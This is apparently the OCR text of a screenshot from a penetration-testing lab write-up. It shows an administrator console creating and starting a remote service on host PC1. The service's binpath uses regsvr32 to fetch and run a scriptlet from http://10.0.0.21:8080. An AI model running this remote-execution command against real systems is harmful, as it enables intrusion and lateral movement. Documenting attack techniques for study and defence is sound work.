 Administrator: C:\Windows\System32\cmd.exe
C:\tmp>sc \\PC1 create pentestlab binpath= "C:\Windows\System32\regsvr32.exe /s /n /u /i:http://10.0.0.21:8080/pentestla
b.sct scrobj.dll"
[SC] CreateService SUCCESS
C:\tmp>sc \\PC1 start pentestlab
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
C:\tmp>